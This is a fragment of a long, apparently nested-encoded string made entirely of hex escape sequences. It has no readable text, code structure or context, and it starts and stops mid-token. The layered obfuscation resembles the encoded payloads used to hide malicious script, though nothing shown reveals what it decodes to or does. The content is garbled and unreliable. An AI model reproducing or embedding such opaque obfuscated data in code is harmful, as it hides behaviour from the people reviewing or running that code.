x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C